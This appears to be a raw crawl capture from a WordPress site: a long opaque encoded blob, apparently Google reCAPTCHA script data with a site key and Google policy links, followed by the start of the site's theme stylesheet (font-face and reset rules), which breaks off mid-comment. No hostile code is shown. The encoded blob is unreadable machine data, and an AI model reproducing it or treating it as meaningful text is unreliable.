vSlDwqx5QHvDuTzCj17CsMOsbMKKBWnDucOqwrPDkW19w4bCkMO6wp/[base64]/DjcOtw7fDn8OQwqfDsg9swpYJw5DDiGDCncOzVMKTwr7CnMKgcMOsa3kLFcOVwo/DlQHDqsOeWcKyw6ZTwopFwqjDkMKyw7vDnmjDgcK3CsKrw6jDjcKsb8OCw5UKw7FLw6c3EcOxwpg0wrMldFnCrkDDoMKAUsOQw6jDl0DCoFV6Q3LDrcOKwqvDvsOMw53Cg8OMwqPDggbCgG0Rwo9Pwo/DncKUwqXCv8O+wo7CkgHDnMOFMxRJai1mw4TDkhvDrcOjXsOWB8O/w5zCtsOlPsK5w4bCl3jDnMOdc8OIHBvCun0cwqV9wr1UVMKuwobCmhA5wqlxFzxCwpbCkTzDhcKRB8O2wqbDknkiaijDmT59bFfDpFZ8w6EBasOKwrU4cMOAwoVJwpA/[base64]/[base64]/DuMObw7HDr17CqS5mw5IMw5Azwo1kwqnDo8KMwozDt8OIwo8EYjE2D3rCk8KxwrJQU8Kjdkkxw54qw7/DucKNwo4lw5VBwofCi8O8w5zCssO0w4U8IlbDplfCljw4w4s2w7ljw47DgHA0wrQZcMKjUMKBwqHCsQkOTcKvJsKvwrpPw55Zw5RPw6TDq3ErwoFCOjJkE8OKb8KBwpvDh21NU8KEGzRmNGIOIiEGwr3CvMKhw7QNw68UTW4JacKLwrA2w7UEw5/[base64]/DiHLCjMK7wrjCpsKBasONwq5JwoHDtMKVwqlYw6XDtMKbaMOAwpYTWcO9TR9fw7zChsKPwooBNlvDiG7Cp3EYVwdow5HChsOEwqPCq8KpEcKtwobDiUIaPMK7wqlIwqnCrMKQLD3CjsKHw6rChQEIw4fDmVdUwqMmOMKrw4ABCsOfYsK/AMO+IMOCw6LDoTnCs8K0SW4rYVXDisOOFsKtE3smSwUMw49Lwplvd8Ogw7g9cyZ6FcOQXcOww5PDpW/[base64]/[base64]/[base64]/DpCQxMDNEwow6wpPCm2XChznCkH1UR2QOWcOvE8OVwqrCujHDhivCosO4fhsMTsKTeD8fwpUke2sHwpsnw5XDusKTw6/DuMKGcQxpw7vCtsODw5VXCMKhYizCg8OIw5YewpMqTj3Dh8KmIDxROQbDtiTCiAAzw6sCwoUEMcOdwoNlXcO6w68DNMOxw5sWYHcULipewqjClAA/[base64]/ClMOcwpHCnxQPa0s6NkHCqcKbw6vChMOQwpoQw5Yww4TClsOlw7tQT2/Cs2TCvEQKSG3Dl8KNEMKyH0Rcw4XDoGVhZG7Do8KWwqc0WcKrdRR3EWxuwpQ/wojDvsO5w7nCtRkIw43DtsKSw4TCtis6RCobwr/[base64]/CmMKUF0/DlsKKJcOIJkjDisKIKRg/[base64]/DpcOtWsK9XsKGwp08wpjDhcKew5Irwr/[base64]/DiHhmX0FPWsKFccKMdTLCpF/ClEx0KjUPw4bCiEc5NsKPFsOIUxPDiQ5eM8KQw7QpbMO6wrdeW8Kpw67CrzAIQUl3QQctEMOfw7PDpMKDG8K6w5djwpvChwzCmCxjwovCsWPCncKQwqtAwpzCi37CqFVEwoslw6bDnBwxwoYPw77CjlnCnTdKa0J9Ujpdw5PCl8OZAMKYYzItYcOmwp3CvsOZw6/DtMOzwrU2BQnDtyJDw7BMXcONwrXDkVbDpcKXw5sPw6fCo8KBVD/Cl8KCw4HDqT4mOC/[base64]/CcKDB0PDs2/CqMKaEgU7w7UMMgDCnFJqwo3Cn8OiE8KJBsOQIcKDwojCucOIwptXw7VNRx7DsBFkaksIw7Nsf8OkwoBMwoPDnRE/CcKLOANvBMOCw4jDhnFRwp5hJQrCshDCn1HCtWjDv8OMfsK/wpd6CyJmwoNywqlbw4d9ZkzDv8KCWBzCjDgZCsOMw5TDpBlKF27DmCbDnMKDwqgvwq8NIS5ORMKTwoIXw4pnw5x8VQ4aCsOJw6RUwqvDuMO+N8OyX3F9JcKvB05GWGnCksOjB8OoQsO1W8KLwr/CnsOWwrdFw7U7w5LDlVp/Xx1nwpzDksO8wpERwqVwD3IlwozDvlvDvcKxeRvCnMOdw5bClhbCsUbDtcK4AsOoYsOXH8K0wrtAw5VxGHfCp8OlVMOKEyRoTcKnGMKLw7nDvcO2w7txOWTCvMOKw6oyTcKRwqDDkhHDghFwwq8Dwo8+wqzCmE5Yw5/Ds3DDmcOzRFUuLWQVw6nDgko2w7RgOCdpUQpRwrNNw7/CtxDDnwXClEtVw5cawq0/w4d7T8O/LW3CjGTDncKzwrRZDxRGwr3CpmsOecOjWMKcCsONOl4AJsKcJxFlw6ELwpcHCMKTwpvDlcOBdMKkw5XCp2xWGwzCvVzDs8O8dBTDgsKHXjVuZ8O0woUjEn7DtGPCvgDDpcKJJlfCjsO+w7ouSAdACHrDiCrCr8OTNjVxw5paDinDg8KNwpVGw4kVIsKdw5UJw4/[base64]/[base64]/w6bCnmnCvwlsUVweJgXChsO2woRpw7bChQrCpcOtw50Rw4nCjsOOC8KFF8KhHGDCjiYkw7bCo8Ohw5LDoMOUB8OTAAZAwoxDExnDq8OlwpI/w7LDhirCoUzCn8KTa8Oow4wBw5UKdU7Ct1jDgiVMIBzCgiLDoMOYG2nDiFx8wpHClcO3w5bDikh0w6BTFlTCjzN8w6HDjcOMCsOXbTpuPn7CojnCm8Opwr3Ci8OLwrDDo8KVwq9jw6/Cm8O6d0M3wo5Hw6LCnGLCkcK4w6pBR8Ouw40TKMKyw6l0w5UUBn3Cv8KWRMOIE8Odwp/Dm8O5wrxWUkYjw6DDimVDHWrCvcKyIDxuwonDisKHwqwfaMKxMmVfMMKdH8O6wrjCjsKsM8K3wr3DscKuRcKMOcOwbxVAw6Y2ZjpbbcKSJUZfdhvCucKbw5kXJ24tZMKOw7zCv3QKNCQFAcKaw5TDnsOjwofDqcOzLcOSw5DCncOLCHjChcO9w6PCm8K0wpZLfcOewr/CuW/DpWDClcObw6fDrFHDgloJLVo/w5QcLcOMJMKjw4JKw4UqwrfDlsOBw48tw67Cj3sFw7I2UcKvIBbCkiRGwrpDwqpwUQLDgRAkwoA8acOowq0pFsKPwrENwqIIaMKed0g2H8KFIsKKcmkuw45DOibDt8OKVsOsw6nCrF/DpHvDlMKZw4zCnQx+cMO1w43CscKSUMOEwrZNw5DDncO/[base64]/XSBvQsO5Q0zCsXtSw6R5w5RPbnhHw7rCmcOqTnBww5N8w7Zww6rDhR/[base64]/[base64]/CssOMw7PDmMKswr7CgQbDsVUVwqs4WMKbwrTDuTzCnsKRcsKlXz3Di8O+Y0V9wqbDqcKhXRHCoB8iwqXDn3wKFlhJMXtgwrRDfm5Nw7PCkixlakXDo1PCsMK6woY8w6/DhMOPFsKFwoAow7PDsh52wrfCnV7CuScmw49Ywp0SUcK2bsKNQ8Kjwr5Ow6nCi1BSwo/Drzltw682w5NbAcOpw48aGMKrMcOpwpNhNsKAGUbCgCjCq8Odw70VAsO3woLDpnPDvMKiLsOnPMKjw70FCjxMwqJNwr7CtcOVwr5Ww7NSGGEYOTjCvcKodsKHw7vDqsKtw4VIw7gSUcKJRFvCgsK/wpzCi8KbwoYFL8Kech/[base64]/CrMKCwpzDlMKGwrnChwg6Pnwgw5Rww6fDp0hpSV/CtX/CucO6w6nDkRbCuMODFDHCrMOnGCXDmcObwpQecMKPwq3CvmvCpcOvF8Kre8OUw4XDvnXCncKQZsOww6rDuAJRw5FMdcOawpvDhmkhwoUwwp/[base64]/Cr8OYLcO4VyTCs8KVw7wDw4U/dsOWa1jCklzCqMKGwrEPX8KjeyQMw5PCicOcw6Nvw4jCrcK4DsOlPj9xwqwwEX9Rw417woDDi1/[base64]/CvhPDn8OYw6lsw4DCqsKHMcKXw5cCclgtLVzDn8K3PcKpwr7Cs1zDtcOXw7zCm8KGwp7DswccFjDCrgDCnUkmD1dKw7cAC8KETGcJw5bCohPCt3DDmsOhW8KDwqAQAsOEwqfCnzvDlXVewqvDusK7Iy5WwqzCv21UVcKSPnjCmMOxEcOewqU8w5Q6wqYpwprDij/CgMK6w6gDw5HClsKBw45UfRfCqSfCpsO0w7tgw5/CnkrCrcOzwrXCvSJ7X8K/wot+wq4pw753PkbDunQpLTvCssOpwpjCpnobw7wDw5V2wpLCv8OhVMK2PXrDrMOZw7PDicOoE8KiciXDpTRHXsKFBlh/wpLDuXzDp8O5wpBYLj4Fw4gHw4bDi8OQw7rDp8KBw7AlAsO4w45iwq/DgcO0NMKEw7cZV37Cu0/CtMO/[base64]/CtTFtwrfCp8Ogw6fDoQ/Do8KmwqbCi8OlJcKCOcK7acKJwrbDlsO3E8OUw4TCq8OMw4wifSTDpGTDnH5owppLM8OLwoZUEMOzw6ULP8KbXMOMw6kBwqBEdg/CiMKaWivDqCzClDLCq8K4BsO0wrFNwqHDqVZoJxUnw61FwqgGSMKGYVXDizhgXUfDrcK0wqJCBsK4dMKXwqcPaMOUwqJxM1JBwp7DicKuEXHDuMOCwq/DrsK3Uyt6wqxDQgE2IT3DuwlLeV9Wwo7DrVchWH1QDcOxw7nDrcKKwrbDkydOOA/CpsKqCMKgG8O/w6XCqhosw5scKUTCmHVjwobCnhpFw7vDtRDDrsOobMK/[base64]/Di8ObACE1wpHCscOVDkgfw7DDnRg5QsKXIFh8RCjDmcOVw7fCr8O1SsO3IWENwpgaeAvChsOLdEjCt8OwBsK0KnXCvcKNKjUnEcO9RkLCu8OEaMK/wofCgT5+wpfCjGILI8O+NsOFYgIPwpPDmzZ+wqkHGB0LMX1QDcKNahghw7cIw5TCgg0rWTvCsyHCvMKaeUIQw7NxwrN0CMOmMEJew6/[base64]/Cl8ObwrXDpMKgTsOaw6zDsUlpw6FaRcKWw6fDhcOWQkIEwo3DsGnCmcO/OT3DkcKhwofCjsODwo3DvRjCmMOHw5jCqjUlL0QWeD1vD8KmJEgCTgd/M1HCpT3DmkJzw4nDmDwlPcO8woEEwpjCtAfDoTPDpsKvwpU7LwkAScOUbDbCmcOQUh/[base64]/w6zDu8OUP8KUwo3Dv1JpGcKYwptxwrk4wqJhAGg7B3wANcK+wq/Di8KNOMORwofCikZYw6XCrmYUwoxRw4c7w5AhSMOQM8OVwrQYR8OKwrFaZjJJwqhsSxhpw640CcOYwpvDsRfDu8KOwr3CljLCkgbDksOGf8OrO8KKwpQww7E4N8OWw48Se8KdwpkQw6/DkDjDlUR/QSHDhB9kH8KRw6XCicK+c0nCgkRCwpo9wpQVw4bClDMmaW7DocOvw5AFwrDDk8KEw7VCFHpPwozDv8Otwq/Dl8K8woQVWsKnw6bDrMKLY8O2NsKEJQVNP8OqwpPCixsuwpnDoxwZwpdHwpzDvTsTMMK5WcOJR8ORTsKIw6gVIsKBHwXDoMKzB8Khw61aLW3Ch8Ohw4fDgBTCsm0WWyhXO1JzwqHCunPCrEnDq8OzMk/[base64]/[base64]/DpcKhw7TDpzpTBzgDw40Tw7omEhTChRgLw7PClsOwCxExDcKAwqDCmHUrw6dBXMOpw4s/SG/CqmbDhsOOaMOWVlEANcKJwqQbwp/ClRlZN38CIiNRwq/Du39iw553wqFpJmLDnsOMwoXCgCoxSMKVG8KDwoU4IX9qwqoPS8OYYMKSZnMQGjbDrMKwwofCvMK1RsOQwrbCpiklwqTDg8KUQcKbwpBnwr7DgRw4woLCsMO4S8OJMcKVwpTCmsOYB8Owwp5Iw7vDpcKnaS8Uwp7CnG8ow6BxK2ZtwrDDr2/CmmrDosKRWQrCmcOQVEFnPQcfwrIOBDU6f8O/dnxQNVIWJT5qP8OHEMOvF8KPKMKNw6MsPsOvfsO0f3DCksOvXBbCsQnDrsOoa8OVYW14Z8KGSFPCqMOqXcKmw6tlMcK4NkHCuGcxfsKfwr7CrE3DsMKKMwRULRbCgSJxw5MpR8Ksw7TDlmZqwrg4wrfDlAzClnrCoATDhsOWwpxcE8K7G8Khw4JAwpzCpT/DpsKWw4fDl8O3E8KXcsO/JRYVwpjCtH/CokDDg1BQw4hbw7rCs8Ovw6h6O8KOXsOzw4nDg8K3UMKDwpHCrn/[base64]/Djm14wqnCnsOAw7k7wp7DlMOQDsKvwqzCpsKawpNwa8Kgw4PDnTLDoGrDiTbDoEDDtsODV8K5wrzCmsKewpLDgMOYw5vDlmrCp8OCfcOYbSvCpcOrLcKZw6U3D3l4IsOSecKYXCIHJkPDp8KUwq/CrcOpwo0uw6BfIXHDuiTDhEbDr8KuwrXDs2lKw6ZDU2YGwrnDvWzDgAd9XlbDjBpTw53DmQTCsMKwwonDoi/[base64]/LEwtKyVdwrjDhTdxwrfDtMK3XQHCg8Ktw7/[base64]/E8Ohw6DCv3tTegHDq8O8PcOKA2J3KFhqw63CshcoFXJbw7PDscKcwoRlwrbDoidDZzxVw6jDqCoEwqfCrMOAw4olw6AuIGXCkcOIb8KVw4QsIMOzw7ZXdg/Dr8OXesO7XMOjZyTCpGzCmTfDqGbCusKiWsKFNsOpIFXDpBjDiCbDjcKEwrfCtcKHwro0R8OnwrRpNRzDiVPCszjDkVLDiVYvVULCksOpw6nDsMOOwpTCiUwpUVzCnwBke8Ojw6jCpMKAwoPCrA/DnhgbXnwJNFF+XEzDonPClsKEwr7Ci8KlBsKKw6zDosOVfWzDnnfCl2/DksOPe8KfworDu8K0w5PDocKxCxZNwr9mw4HDn01bwr7CtcOTw5Q/[base64]/Cl8KwwqFmXcKnwqcFw7NKw4zDvcOCSwtndQfDjcOkw5/ClXLDscOwV8K/JsOiQ03CvsKZPMORAsK2GjTDjzENT3LClsKcK8KTw6XDssK4DsO4wpAIw78cwqbDrztxeSTDvE7CqDBlQ8O7e8KjDsOWYcOvEsO9wr0Iwp7CiArCqsOuaMOzwpDCiyjCt8OAw5osbGgXwpo6w5/[base64]/CuMOEw5bDv3nCpkfDuirDsWHCqlAaw54NwqUNw7BUwp3DgBYNw4lQw7XDucO2N8K6w7smXMKIwr/Ds0nChURfaV59OsODIW/ChMK6wohZBSHClMKwLcKtOSlSw5ZtRUk/CzQpw7dgRWNjw5AAw51rXsOrwoppc8O8wrLCj11XYMKRwoXDp8O5YcOnPsO6W3bDk8Kmwq9ow6pZwqE7acO7w5Z8w6vCvcKELMKLGmjCmsKIwrjDq8KaZ8OHKMOUw7w9wpk9amM5wp3DrcO8woXChxnCm8O9w5paw4/[base64]/[base64]/[base64]/DpEzCrcKUBsKCwpLDsjTCviQDw49rGMKzNkvCjcKCw7/[base64]/DgcOzJ2RYIVpxwqDDkVvDklrCnRfDpsOTNsKtAcKGwqTDvMOFDnk1wrbCjcOASn5ww47CncO3wrHDlcKxQMKdYAdzwro9wrlmwoTDl8OXwqErIWbCmMK9w6F/VS42woB7LMKiflTCuV1bWU15w69kYcOQRsKdw4oqw4JDJsKnWmpLwpphw4rDsMOoRXpkw43CmMKIwoXDnMOLf3/Dnn0tw7TDugBERcOBCF83ZFnChC7CoAEjw7pvPFJXwoUuUcKUVBNcw7TDhXrDkMKBw4tGwqDDjsOgw6HCqTdFaMK1woTCs8KsfcKeaRvCgTjDom7DpsOsbcKkw7k/[base64]/Dq1nDhl8FGwVnfcK2K8KSw7ELLQDDsMKIw6/CrsOGG1jDiTvCp8O9C8O3HhPChcKKw68jw4sDwrHDtEQIwpPCkz/[base64]/cCkLwpN/wod7wrjDpMOaBkfDs1dnS8KAGgfDqS8AHMOjwrvCq8OPwqXCuMOwJVLDocKZw68Iw53DkETDihw2wrrDj3Y0wrPCscOeVMKMwozCiMK3Jw8UwrDCrl85B8O+wpI9Q8Ocw7EvW3NBO8OLSMKRRWvDvFt0wolIwp/DusKWwq5eZsO7w5rChsO6wpfDsUvDlX1EwoTCksKiwr3DiMKGScK5wosmAnd/bMOWw63CmggUI1LCjcOpRV5rwoXDgTARwodsSsKXMcKsesO+TBQFHsOww6zCs0A4wqE3NMKOw6EKTV/DjcOawrzCl8KfRMOJVg/Dig53w6AjwohMYTLCmsKjBcOjw4QpZ8K1M0zCtsO0w7rCjxMsw6V2QsK1w6pHaMKQVUFxw5sMwqXCpMOIwptgwqAww6YDYirCt8KUwo7ChsOKwoAvFcO/[base64]/DsUHCqB/[base64]/DngM8bnUWP8Kpw55VN8OywrDDssOkDcKvw4/[base64]/P8KVaXHClcKSCzjCusO3w4luw7A9w5I6BcOnbsKMw4FPw4nCg1/Dm8KtwrPCqsOyCHI8w6wJUMKracKRUsKqQsOmfQnCjQQ8wo3Do8KawqvDv3g7esO9TFU9bsOKw7ogwq14NGPDkgtcw4dMw43CkMOPw4EmF8OowoPCrMOybk/ChsKhw5www4hTw7oyFcKGw5Fjw6RfCgHDpTPDscK3w4U7w5waw6vChMKHD8KZX0DDlsKDGcOpCT/CmsK6IB/DvFh8MwDDpC/DjlEcY8KHEcKkwo3Dq8KhacKewqYqw7cidGoewqkOw5vCpsOHV8Kpw7A2woUdPMKhwrvCo8KqwpkOF8OIw4ZLwpPCoWDCkcOww4/CucK+w5pQHsKFRcK1worCowbDgsKSwo0nLiEedwzClcOzVmYHJsKGH0vCrsOvw6/[base64]/CsjJ7O17CiMKsE8O3G3fDkwfDqT8gw7LCmU9NIsKewoB5azPDn8OwwobDk8OSw7bCscO0VcOHEcK/U8K4R8OMwqxDS8Kibjpcwr/DgVfDgMKZXMOdw704ZMKmcMOmw6tSw5I6wpzCpsKfcQjDnhLCizYZwqzCtnXCvsO8a8OZw6oKb8K4NCtow48MVsOpJhwGZmlEwrHCscKPwqPDt2Y1RcKywodPI2TDrAI1dMOcasKHwr9KwrVPw6Npw6HDrsKVB8KqYsKBw5TDjX/DukIhwoXDt8KgIcOSaMO4CMO9C8OId8KHasO/[base64]/BkYlw5lYwrxfPFdWw4jDuirDscKLIl7DrQPDlhjDhcKEJ3l6DGoNw5DCr8O5LMOmwq/CssKPcsKyW8KUGAXDrsKWY1PDucKeZgF/[base64]/Du3Ejw5MnwpfCmwU9S8KIwqdXfMOoJUTClhjDlmguZ8KpZ3TDhAJGHcOrOsKiw4LCrxzDuXwBwrcNwpZKw6tHw57DkMK1wr/[base64]/[base64]/DjsOeXMO2Y1PDnsOlUQDDiEfDncKFwqQbCcKHw4nDvkXCgcKjRRxECMK+KcOswpXDmcKOwpczwqrDl0AawpvDrMKtwrZqN8OTT8KZNU/CicO/P8KmwqtALRwhHsKjwoFfwp52W8KaJsKgwrLDgAvCoMOwFcK8RinDjMOzZsKmaMOlw4VNwpzCisO3BA0iUcKcSy4Cw5Vow65+cRMpI8OUXBtKeMKDIgHDuHzCr8O1w7Jzw5XCrcOYw7/[base64]/[base64]/DonHDhsKew7rCpMOowpnDriRyIkh9wpc7dW/Dm8K6w5Jow5Igw6xHwobDg8K7dyk/w7Auw77CkUjCmcOWFsOBUcOJworDpMOZawUKw5AKQCB+GsKjw6rDpADDtcKfw7AFX8K7VBY9w6vCpUfDvDHDsEHCksOwwplze8K8wqDCqsKcZsKgwoBdw4nCnG/[base64]/[base64]/[base64]/w7/[base64]/DjXFpXcKWSsKgQFPCknLCmUFMFcOIHcOswpvCs1o0w5bCm8Kiw6l9CCTDgWxMRSXDijYxwpTDs3TCjXXCqxBVwoAxwp/CvmANB0gXVMKVPHMlYsO3woNTwqo+w5ASwpMFdQzDhRNre8OzcsKTw4HChsOJw5jDrGQ9T8KvwqANUcOdJlg6RHQGwoVawr5nwrLDmMKNE8Odw4XDv8KsQQE5dFHDqsOXwrg0w7tEwr/DlDXCqMKFwpF2wpnCtyTClcOsBx0QDnPDn8O3cBYWwrPDgCDCh8KGw5xaK1AOwpIgb8KEaMOyw7Euwqg4P8KNw4zCvsOEN8K4wqYsM3vDrCV9I8OGSR/CnyMAw5rCmz8Cw4F3YsKnRkvDunnDtsO2P1PChHJ7w5x6VMOlAsKNKAk9SFLDpFzCpMKQEifCnEzCv35qK8Kpw4khw4zCi8KIYyx9GHMRBcO5wonDncOhwqHDh01Kw65pXlPClcO9DnDDjMOWwqQLcsOhwrTClkERXcKuAQ/DtyvDhsK1Wihvw7hhWHLDuikiwr7Cgh/CrlFCw7RRw7TDg3kKEMO7U8KrwqkfwocSwoUhwrnDlMKoworCsD7DgcORGRXDlcOiKsKvZG/Drg4jwrMhIMKMw4bCsMO0w71HwoZOwrQXXG3Ds1zCnFRQw5PDhsKSYMOiKQASwq0hwrPCm8Kxwq/ChMK9w5TCnsKww51Jw4QjXCAQwqEmV8OlwpXDsQY8GCogTcKbwrjClsOVH2nDlmXCtRdgIcOSw7TDnsK3woHCuU43wprCjcOBdcO9wo0DGyXCocOLdy0Iw7XDlTPDvh1UwotHGGREVkXChGfCmcKMCg/DnMK5wpkLR8OkwpHDmsOww7DCq8KTwpPClUHCt1rDgcOmTkPChcOzUxHDnsOPwrvCpk3DgcKMOA3Cs8KQJcK4wrvCjU/[base64]/Ty50wrzDtUNewq9cbMO7wrnClExhw5TDrcK0Q8KYA23DpnfCqVIowrZuwqwTM8O3Zjx5wrjCn8O/wo/[base64]/DvWrDk8KKH8O3FMKfWsK3w6EEwqvDi1HCq8O8w50Nw6QmLwkXwpUDFnlfw48Uwqlgw4sdw53Cn8OpQMKcwqbDlsKCIMOMOVIwH8OYMjLDlUnDqzXCocKvGcO3McOjwogcw4DCmxPCq8OSwovDtcOZSHw/wr8lwqnDksKCw58gQm4dH8OSax7CuMKnfHjCoMO6esKQRAzCgB9aH8Kmw7DClXPDpMKqSDo5w54Ow5QYwppJXnkJwpYtw4/DmlYFAMOXd8OIwpx/SW8BLXDDkRN2wpbDlEnDoMKpNF/DvMOJcMK/w4rDpsK8MMO8FcKQRHPCocOzbBRvw7wYccKbFMOgwoLDphsUCFLDlyF7w45owphdZQ8tHsK/fcOAwqIqw7kiw7lcdMKVwpRkw4FybMK+J8KkwqwMw7zCp8OsFipVKx7DgcOhwrzDtsK1w5DDmMKQw6VDH0zDtMOvU8ONw7PCvxZFZMKTw7RNI1XCj8O/wrnDtQHDv8K3AA7DrxTCtURMXsOWLAHDr8Kew581wqLDkmQZFUkGA8Kswrg2a8Oxw4FFCwDCssKxZhXDksOmw44Kw7fDj8KlwqkPTXg4wrfCozVawpdnVz8Zw6/DtsKXw7LDksKswr1twp/CmyYZwqPCkcKQH8Osw7lnWsOWABzClU/Cs8Kpw7jCjlUebcOpw6JVFFoXIXvCnMOLEHXCgMKTw5pfwoVNL3/DgkNEwp3DicKQwrXCucK/wrcYXFUNdWEmeR7Ci8OAWVhOw7/CnxzCp1c7wok1woI7wpXDpsKqwqUpw67CnsK8wrbDpk7DiTvDsi1PwrA+ImzCpcO+w4/CrMKHw53CqMOxasKGL8Oew5HCpBjClMKVwrhrwqTCgXFUw57DtMOgKzkawrvCpy/DuzLClsO1wqLDsUo3w7xywqjCmcKKFcKyY8KIcVBIeDoVLMOHwosww6VYVGA0E8OMLTtTKx/DumRfW8OFdxgCBcO1NE/Djy3CgiEDwpF5w5/Cg8O5w5VYwoHDqyE+Mx1qwpnCnsKtw6TCgBrClCrDisOdw7Rewr/CkF8WwoDCrVnDtcO+w53DlEpYwpolw7Ujw63DmFPDljjDi33DjMKiJQnDh8O8wp/Dl30Kwo8yA8KOwoh3A8KnQcOfw4HDmsOsDz/Dj8OFw7hHw7F9woTCqSxcTmbDtsOFw73CuRdpUcOPwqnCkcK9TCrDpcOlw5t6UsOuw7sNLcOzw7VwOMKXbTPDpcKXe8ONewvDrmt6wq0oTWbCu8KHwo/[base64]/DkHJYMcOSwrfCvsOiw4/DhsKBwrLCo8KeNMOYaHvCvMOcwoBFCxxUB8OMbyrCqMODwpXDmsO3LMK7wpvDkzTDrsKtwq3DnEFOw4TChcO5ZsOTOMO7Z3lwHcKibSVCdgTCoGdRw5BYZS17EsOKw6/CmW7DqXTDqcOkCsOifMOqwp/ClMKwwqrCqA8uw6tYw5koTj08wpTDvsKTF0ouSMO9wplFD8KhwqrDsibDpsKvSMKUVMKiDcKlE8KZwoFrwpZDwpIhw4oYw6wlWT/CnhLCnU0Yw7YJw6Fbfw/DhcOxwr/[base64]/DkMOMw7rDqQUsGMKBwrfDlcKDw7QvQcKowozDhsOuwp54U8O4GCLDtGI0wqDDoMOEPUTDpzoCw6JqJy9DdW7CicOaRDUWw4dxwrh4bjxzPksrw47Dk8KDwrsswqUmLDYCf8K+KUxyL8KIwqzCvMKpSsOQWsOuw4jCmMOzJsOZMsK6w48zwp4mwpnCmsKHw4ggwrZGw4/[base64]/\x22],null,[\x22conf\x22,null,\x226LdvxaYmAAAAAPuE5xbH86EH3Rz0Hbbja1rejb-X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,584],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.domheart21.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JQWEuoE4CdnPBkUbNxPKFSxSQKeLAa+pwQtLJfC4WSc\\u003d\x22,1,0,null,1,1770031677671,0,0,[149],null,[156],\x22RC-NAaNEFYh1anuVA\x22,null,null,null,null,null,\x220dAFcWeA52P7uOpzAerWpjE4uM-AD0wFidcXj6y_BtRqxRPpRXnAiR79udT1Z-5Wl8FSyANTM69B5uhj5KardgsGE3CwXWUeszxg\x22,1770114477614]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.domheart21.org/wp-content/themes/domhearts21/style.css?1471467403
body_size: 6025
content:
/*

Theme Name: domheart21

Theme URI: http://www.catseyewebs.com

Author: Cats Eye Webs

Author URI: http://www.catseyewebs.com

Description: DomHearts21 custom made theme by Cats Eye Webs

*/



@font-face {

    font-family: 'mwp';

    src: url('fonts/mwp.eot');

    src: url('fonts/mwp.eot?#iefix') format('embedded-opentype'),

         url('fonts/mwp.woff') format('woff'),

         url('fonts/mwp.ttf') format('truetype'),

         url('fonts/mwp.svg#nwl') format('svg');

    font-weight: normal;

    font-style: normal;

}



/* html5doctor.com Reset Stylesheet \\v1.6.1 \\ Last Updated: 2010-09-17 \\ http://richclarkdesign.com \\ @rich_clark */

html, body, div, span, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

abbr, address, cite, code,

del, dfn, em, img, ins, kbd, q, samp,

small, strong, sub, sup, var,

b, i,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section, summary,

time, mark, audio, video {

  margin:0;

  padding:0;

  border:0;

  outline:0;

  font-size:100%;

  vertical-align:baseline;

  background:transparent;

}

article, aside, details, figcaption, figure,

footer, header, hgroup, menu, nav, section { display:block; }

nav ul { list-style:none; }

blockquote, q { quotes:none; }

blockquote:before, blockquote:after,

q:before, q:after { content:''; content:none; }

a { margin:0; padding:0; font-size:100%; vertical-align:baseline; background:transparent; }

ins { background-color:#ff9; color:#000; text-decoration:none; }

mark { background-color:#ff9; color:#000; font-style:italic; font-weight:bold; }

del { text-decoration: line-through; }

abbr[title], dfn[title] { border-bottom:1px dotted; cursor:help; }

/* tables still need cellspacing="0" in the markup */

table { border-collapse:collapse; border-spacing:0; }

hr { display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0; }

input, select { vertical-align:middle; }



/*

 *

 * Base Typography 

 *

 */

body { font:13px/1.231 sans-serif; *font-size:small; }

select, input, textarea, button { font:99% sans-serif; }

pre, code, kbd, samp { font-family: monospace, sans-serif; }



/*

 *

 * Base Styles 

 *

 */

body, select, input, textarea { 

  /* #444 looks better than black: twitter.com/H_FJ/statuses/11800719859 */ 

  color: #444; 

  /* set your base font here, to apply evenly */

  /* font-family: Georgia, serif;  */   

}

/* Headers (h1,h2,etc) have no default font-size or margin,

   you'll want to define those yourself. */ 

h1,h2,h3,h4,h5,h6 { font-weight: bold; }

/* always force a scrollbar in non-IE */ 

html { overflow-y: scroll; }

/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */

a:hover, a:active { outline: none; }

a, a:active, a:visited { color: #607890; }

a:hover { color: #036; }

ul, ol { margin-left: 1.8em; }

ol { list-style-type: decimal; }

/* Remove margins for navigation lists */

nav ul, nav li { margin: 0; } 

small { font-size: 85%; }

strong, th { font-weight: bold; }

td, td img { vertical-align: top; } 

sub { vertical-align: sub; font-size: smaller; }

sup { vertical-align: super; font-size: smaller; }

pre { 

  padding: 15px; 

  /* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */

  white-space: pre; /* CSS2 */

  white-space: pre-wrap; /* CSS 2.1 */

  white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */

  word-wrap: break-word; /* IE */

}

textarea { overflow: auto; } /* thnx ivannikolic! www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */

.ie6 legend, .ie7 legend { margin-left: -7px; } /* thnx ivannikolic! */

/* align checkboxes, radios, text inputs with their label

   by: Thierry Koblentz tjkdesign.com/ez-css/css/base.css  */

input[type="radio"] { vertical-align: text-bottom; }

input[type="checkbox"] { vertical-align: bottom; }

.ie7 input[type="checkbox"] { vertical-align: baseline; }

.ie6 input { vertical-align: text-bottom; }

/* hand cursor on clickable input elements */

label, input[type=button], input[type=submit], button { cursor: pointer; }

/* webkit browsers add a 2px margin outside the chrome of form elements */  

button, input, select, textarea { margin: 0; }

/* colors for form validity */

input:valid, textarea:valid   {  }

input:invalid, textarea:invalid { 

      border-radius: 1px;

    -moz-box-shadow: 0px 0px 5px red; 

 -webkit-box-shadow: 0px 0px 5px red; 

         box-shadow: 0px 0px 5px red;

}

.no-boxshadow input:invalid, 

.no-boxshadow textarea:invalid { background-color: #f0dddd; }

/* These selection declarations have to be separate.

   No text-shadow: twitter.com/miketaylr/status/12228805301 

   Also: hot pink. */


/* make buttons play nice in IE:    

